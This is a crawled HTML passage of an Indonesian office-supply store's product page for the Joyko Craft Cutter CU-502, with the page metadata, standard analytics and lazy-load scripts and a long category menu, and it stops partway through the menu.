

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokoatk.id/joyko-craft-cutter-cu-502.html
body_size: 816182
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Harga atk Joyko Craft Cutter CU-502"/>
<meta name="description" content="Katalog Cutter grosir Joyko Craft Cutter CU-502 Pisau kater Seni Ukir"/>
<meta name="keywords" content="Joyko Craft Cutter CU-502 Pisau kater Seni Ukir, JK-CU-502, Jual Joyko Craft Cutter CU-502 Pisau kater Seni Ukir harga spesial 29000 beli di toko atk grosir, merek=Joyko,google_product_category=Perangkat Keras &gt; Aksesori Perkakas &gt; Aksesori Mesin Pembentuk &gt; Alat Potong Pembentuk,google_product_category_id=3210,satuan=Pcs,barcode=---,nama_produk=Joyko Craft Cutter CU-502, JK-A360, JK-CU-504, JK-BLADE1, JK-A300S, JK-CU-0512, JK-Group-cutter-min, JK-L500, JK-CU-500R, JK-CU-503, JK-L150, JK-L150BLK, JK-CU-0510, JK-CU-502, JK-CU-15BC, JK-Group-cutter-k, JK-CU-10BC, JK-Group-cutter-b, JK-K200, JK-CU-506, JK-CU-0509, JK-CU-0508, JK-CUR-507, JK-A300A, JK-L500CU, JK-L500SG, JK-CU-505, JK-Group-blade, JK-L500A, JK-CU-501, JK-A100, Cutter, Merek ATK&gt;Joyko dan Stationery&gt;#Cutter #mata Pisau #Alas Potong&gt;Cutter"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Harga atk Joyko Craft Cutter CU-502</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokoatk.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokoatk.id/joyko-craft-cutter-cu-502.html" />
<link  rel="icon" type="image/x-icon" href="https://www.tokoatk.id/media/favicon/websites/26/tokoatkid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokoatk.id/media/favicon/websites/26/tokoatkid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5L8QP9W');</script>
<!-- End Google Tag Manager -->





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QPN9NN6CL0"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir"/>
<meta property="og:description" content="Menyediakan&#x20;perlengkapan&#x20;sekolah&#x20;dan&#x20;peralatan&#x20;kantor&#x20;Joyko&#x20;dengan&#x20;harga&#x20;grosir&#x20;kualitas&#x20;terbaik&#x20;seperti&#x20;misalnya&#x20;Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir"/>
<meta property="og:url" content="https://www.tokoatk.id/joyko-craft-cutter-cu-502.html"/>
<meta property="product:price:amount" content="33400"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.tokoatk.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-CU-502"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Cutter"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-craft-cutter-cu-502 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Daftar ATK Grosir Toko Bina mandiri Stationery Katalog 2023 Lengkap Merk ATK perlengkapan kantor/sekolah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokoatk.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~/" >Sign In</a></li><li><a href="https://www.tokoatk.id/customer/account/create/" id="idQQmXWam6" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokoatk.id/" title="Daftar&#x20;ATK&#x20;Grosir&#x20;Toko&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;Katalog&#x20;2023&#x20;Lengkap&#x20;Merk&#x20;ATK&#x20;perlengkapan&#x20;kantor&#x2F;sekolah" aria-label="store logo"><img src="https://www.tokoatk.id/media/logo/websites/26/tokoatkid-logo-1.png" title="Daftar&#x20;ATK&#x20;Grosir&#x20;Toko&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;Katalog&#x20;2023&#x20;Lengkap&#x20;Merk&#x20;ATK&#x20;perlengkapan&#x20;kantor&#x2F;sekolah" alt="Daftar&#x20;ATK&#x20;Grosir&#x20;Toko&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;Katalog&#x20;2023&#x20;Lengkap&#x20;Merk&#x20;ATK&#x20;perlengkapan&#x20;kantor&#x2F;sekolah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokoatk.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokoatk.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokoatk.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokoatk.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokoatk.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 